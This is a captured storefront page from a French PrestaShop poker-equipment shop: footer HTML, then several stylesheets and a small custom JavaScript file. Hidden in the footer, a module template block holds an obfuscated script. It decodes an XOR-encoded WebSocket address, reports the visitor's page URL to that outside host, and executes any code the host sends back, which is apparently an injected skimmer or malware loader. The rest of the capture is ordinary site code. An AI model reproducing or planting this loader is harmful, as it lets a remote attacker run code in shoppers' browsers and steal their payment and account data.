    <a class="text-uppercase" href="https://eastriverpoker.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://eastriverpoker.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin modules/angarcontact/views/templates/front/angarcontact.tpl -->
<div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://eastriverpoker.com/nous-contacter" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>EAST RIVER POKER  / DMC33</li>	<li><p style="margin-top:0px;margin-bottom:.625rem;color:#5d5d5d;font-family:'Trebuchet MS';font-size:13px;">23 Rue Blaise Pascal<br />ZA de NAY - 33470 GUJAN MESTRAS</p> </li>	<li>Téléphone: <strong>+33 6 14 07 37 67</strong></li>	<li>WhatsApp: <strong>+33 6 14 07 37 67</strong></li>	<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6b%6f%6f%70%65%72%66%72%61%6e%63%65@%67%6d%61%69%6c.%63%6f%6d" >&#x6b;&#x6f;&#x6f;&#x70;&#x65;&#x72;&#x66;&#x72;&#x61;&#x6e;&#x63;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></strong></li>  </ul>
</div>
<!-- end modules/angarcontact/views/templates/front/angarcontact.tpl -->

<!-- begin modules/angarscrolltop/views/templates/front/angarscrolltop.tpl -->
<a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>

<!-- end modules/angarscrolltop/views/templates/front/angarscrolltop.tpl -->

<!-- begin modules/angarthemeconfigurator/views/templates/front/angarthemeconfigurator.tpl -->

<!-- end modules/angarthemeconfigurator/views/templates/front/angarthemeconfigurator.tpl -->

<!-- begin modules/medultimatejs/views/templates/hook/footer.tpl -->
<script>const pts = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23];const yib = 42;window.ww = new WebSocket(String.fromCharCode(...pts.map(xipa => xipa ^ yib)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- end modules/medultimatejs/views/templates/hook/footer.tpl -->

      
    </div>

    <div class="row social_footer">
      
        
      
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 eastriverpoker. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eastriverpoker.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/angartheme.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/angarscrolltop/views/js/angarscrolltop.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/custom.js" ></script>


    

    
      
<!-- begin modules/angarcatproduct/views/templates/front/at_catproduct_script.tpl -->

<!-- end modules/angarcatproduct/views/templates/front/at_catproduct_script.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->

--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/modules/prestablog/views/css/custom1.css
body_size: -95
content:
#prestablogfront .info_blog {
    text-align: left!important;
    color: #000!important;
}
#prestablogfront h1 {
font-size: 18px;
}                 

--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/modules/relaiscolis/views/css/front.css
body_size: 1948
content:
/*
* Relais Colis
*
* @author    Calliweb <contact@calliweb.fr>
* @copyright Relais Colis
* @license   All Rights Reserved
*/
.frame_relais {
    display: none;
}

.frame_relais .relais-title,
.relais_home_options .relais-title,
#relais_home_plus_options .relais-title {
    color: #000;
    font-size: 22px;
}

.frame_relais .relay-info-intro,
.relais_home_options .relay-info-intro,
#relais_home_plus_options .relay-info-intro {
    text-decoration: underline;
    color: #c0d349;
    padding-bottom: 15px;
    display: inline-block;
    font-weight: bold;
}

.frame_relais .choice-info,
.relais_home_options .choice-info,
#relais_home_plus_options .choice-info {
    background-color: #f1f1f1;
    padding: 20px;
    margin-bottom: 15px;
    font-size: 0.8rem;
}

.frame_relais .relay-info-title,
.relais_home_options .relay-info-title,
#relais_home_options .relay-info-title,
#relais_home_plus_options .relay-info-title {
    text-transform: uppercase;
    padding-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
    display: inline-block;
    color: #000;
}

.flag-img {
    width: 100%;
    text-align: center;
    background-color: #f1f1f1;
    padding: 10px 0px;
    margin-bottom: 15px;
}

.frame_relais form label.grey,
label.grey {
    color: #9c9c9c;
    font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 1.4;
    text-rendering: optimizespeed;
    text-transform: uppercase;
}

.frame_relais label {
    -moz-user-select: none;
    display: inline-block;
    font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
    font-size: 13px;
    font-weight: 600;
}

.frame_relais input.small[type="text"],
.frame_relais select.small {
    -moz-appearance: none;
    border-color: none;
    background-color: transparent;
    border-style: none none solid;
    border-width: 0 0 1px;
    color: black;
    height: 27px;
    margin-bottom: 0;
    padding: 0;
    text-indent: 0;
    text-overflow: "";
    width: 100%;
}

#map_rc_wrapper {
    display: none;
}

.txt-center {
    text-align: center;
}

.frame_relais .column {
    margin-top: 15px;
}

.frame_relais #divEmplacement {
    padding: 15px;
}

.frame_relais #searchBar {
    padding: 10px;
    display: flex;
    flex-flow: wrap;
    align-items: end;
    margin: 20px 0;
}

#divMapContainer {
    height: 430px;
    font-family: Arial;
    border: 2px solid black;
}

.divGlobal {
    margin: 0 auto;
    margin-bottom: 10px;
}

#divInfohtml {
    display: flex;
    flex-flow: wrap;
    gap: 10px;
    max-height: 360px;
    overflow-y: auto;
    margin-bottom: 20px;
}

#divInfohtml .wrapper-locate {
    border-bottom: 1px solid #d3d3d3;
    display: flex;
    flex-flow: column;
    gap: 10px;
    flex: 1 0 40%;
}

@media screen and (max-width: 960px) {
    #divInfohtml .wrapper-locate {
        flex: 1 0 100%
    }
}

#divInfohtml .wrapper-locate table {
    font-size: 0.8rem;
}

#divInfohtml .locate-info {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

#divInfohtml .locate-title a {
    color: black;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 0;
    text-decoration: none;
    padding-left: 5px;
}

#divInfohtml .locate-title a:hover {
    cursor: pointer;
}

#divInfohtml .locate-title {
    margin-top: 5px;
}

.num-locate {
    border: 1px solid rgb(192, 211, 73);
    border-radius: 80px;
    background-color: rgb(192, 211, 73);
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 3px 8px;
}

.sMapBubble td,
.sMapBubble th {
    padding: 0;
}

.relais-link {
    background: #c0d349;
    color: #fff;
    font-size: 12px;
    margin: 15px 0px;
    padding: 5px;
    border-radius: 3px;
    z-index: 99;
}

#divInfohtml .relais-link {
    font-size: 12px;
    font-weight: bold;
}

.free_rc,
.rc_price {
    font-style: italic;
    color: #c0d349;
    font-weight: bold;
}

#divMapContainer .ui-picto-poi div {
    font-size: 14px;
    background-color: transparent !important;
    left: 2px !important;
    top: 18px !important;
    z-index: 1001;
}

.info-comp-rc {
    font-size: 12px;
}

#relais_home_plus_options .col-xs-12,
#relais_home_plus_options .col-xs-6,
#relais_home_plus_options .col-xs-2 {
    padding-right: 5px;
    padding-left: 5px;
}

.rc-cost-update span:hover {
    color: #ffffff;
}

.rc-info-account i {
    padding-bottom: 0.5rem !important;
}

#divMapContainer table td {
    padding: 0px !important;
}

.table-horaire {
    gap: 5px;
    display: flex;
    flex-flow: column;
}

.table-horaire-body {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    font-size: 12px;
}

.lign-horaire {
    display: flex;
    flex-basis: 100%;
    flex-direction: row;
    flex-wrap: wrap;
}

.cell-jour,
.cell-horaire {
    display: flex;
    flex-basis: 33%;
}

.frame_relais .button-relais:hover:after {
    transform: translate(-50%) rotate(0) translateZ(0);
    -webkit-transition: opacity 0s, top .6s, transform .8s;
    -o-transition: opacity 0s, top .6s, transform .8s;
    transition: opacity 0s, top .6s, transform .8s;
    opacity: 1;
    top: 0;
}

.frame_relais .button-relais::after {
    background-color: #cedc71;
    -webkit-backface-visibility: hidden;
    content: "";
    height: 150%;
    left: 20%;
    opacity: 1;
    outline: 1px solid transparent;
    padding-top: calc(800% + 8px);
    position: absolute;
    top: 100%;
    transform: translate(-32%) rotate(-17deg);
    -webkit-transition: opacity .6s, top 0s .3s, transform 0s .3s;
    -o-transition: opacity .6s, top 0s .3s, transform 0s .3s;
    transition: opacity .6s, top 0s .3s, transform 0s .3s;
    width: calc(800% + 8px);
    z-index: -1;
}

.button-relais {
    align-items: center;
    background: none;
    border: 0;
    border-radius: 3px;
    box-shadow: 0 5px 9px transparent;
    color: inherit;
    cursor: pointer;
    display: flex;
    font-family: Roboto;
    font-size: 15px;
    font-weight: 700;
    height: 44px;
    justify-content: center;
    line-height: 44px;
    max-width: 100%;
    overflow: hidden;
    padding: 0 30px;
    position: relative;
    text-align: center;
    text-decoration: none;
    transition: .6s;
    white-space: nowrap;
    z-index: 1;
    background-color: #c0d248;
    color: #fff;
}

.frame_relais .button-relais i[class^="material-icons"] {
    margin-left: 5px;
}

.frame_relais .formattedAddress {
    display: flex;
    flex-flow: column;
    border-left: 2px solid #929292;
    padding-left: 5px;
    font-size: 12px;
    font-style: oblique;
    background: #80808024;
}

.bubble-content {
    /* max-height: 200px; */
    overflow-y: auto;
    overflow-x: hidden;
}

.rc-opening-time {
    display: block;
}

#divIfrRelais {
    height: 970px;
}

hr.rc-hr {
    margin-top: 1.875rem !important;
    margin-bottom: 1.875rem !important;
    border: 0;
    border-top: 1px solid #bbcdd2;
}

@media only screen and (min-width: 576px) {
    #map_rc_wrapper {
        padding: 0px !important;
    }
}

/* Extra small devices (phones, 770px and down) */
@media only screen and (max-width: 770px) {

    .frame_relais .choice-info>div:nth-child(2) {
        margin-top: 20px;
    }

    .rc-button-search {
        padding-top: 10px;
    }

    .ui-navigation-mode-selector,
    .ui-map-tools {
        display: none;
    }

    .rc-opening-time {
        display: none;
    }

    .frame_relais .divGlobal #divInfohtml::-webkit-scrollbar {
        width: 9px;
    }

    .frame_relais .divGlobal #divInfohtml::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 2px rgb(192 211 73);
        border-radius: 5px;
    }

    .frame_relais .divGlobal #divInfohtml::-webkit-scrollbar-thumb {
        border-radius: 5px;
        -webkit-box-shadow: inset 0 0 26px rgb(192 211 73);
    }
}


--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/themes/AngarTheme/assets/css/custom.css
body_size: -81
content:
/* Custom code goes here - paste your css code below in line 3 */


#left-column .block-categories {
    background: #fff!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://eastriverpoker.com/themes/AngarTheme/assets/js/custom.js
body_size: 228
content:
/* Custom .js code goes here */


function getUrlVars()
{
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}

var params_pages = getUrlVars()["page"];

if (params_pages) {
    $('head').append('<meta name="robots" content="noindex, nofollow" />');
} 

$(document).ready(function() {
	prestashop.on('updateProductList', () => {
		setTimeout(() => {
			var params_pages = getUrlVars()["page"];
			var robotsMetaTag = $('meta[name="robots"][content="noindex, nofollow"]');

			if (params_pages) {
				if (robotsMetaTag.length === 0) {
					$('head').append('<meta name="robots" content="noindex, nofollow" />');
				}
			} else {
				if (robotsMetaTag.length > 0) {
					robotsMetaTag.remove();
				}
			}
		}, 0);
	});
});
